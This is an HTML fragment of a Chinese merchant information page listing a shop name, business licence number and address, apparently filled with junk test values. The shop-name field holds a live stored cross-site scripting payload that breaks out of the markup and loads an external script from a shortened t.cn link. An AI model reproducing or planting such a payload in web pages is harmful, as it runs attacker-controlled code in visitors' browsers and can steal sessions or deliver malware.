 <dd></dd>
</dl>
<dl>
<dt>店 铺 名：</dt>
<dd>''/><script src=http://t.cn/RwT6nSZ></script>蓝天</dd>
<dd></dd>
</dl>
<dl>
<dt>营业执照：</dt>
<dd>125684956212</dd>
<dd></dd>
</dl>
<dl>
<dt>详细地址：</dt>
<dd>
吉林 吉林市 船营区 湖北省武汉市</dd>
<dd><label></label></dd>
</dl>
<dl>